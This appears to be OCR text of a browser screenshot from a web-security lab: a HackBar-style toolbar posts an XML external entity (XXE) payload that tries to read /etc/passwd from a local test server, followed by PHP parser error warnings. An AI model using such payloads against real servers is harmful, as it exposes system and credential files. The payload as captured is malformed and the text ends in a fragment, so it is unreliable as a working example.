 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.5.149/xml.php
192.168.5.149/xml.php
Search
JS
off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.5.149/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
<!ENTITY end"]]>"]>
<creds>&goodies;&end;</creds>
Warning: DOMDocument::loadXML(): StartTag: invalid element name in Entity, line: 1 in /user/local/nginx/html/xml.php on line 6
Warning: DOMDocument::loadXML(): Extra content at the end of the document in Entity, line: 1 in /user/local/nginx/html/xml.php on line 6
Warning: simplexml_import_dom(): Invalid Nodetype to import in /user/local/nginx/html/xml.php on line 7
pr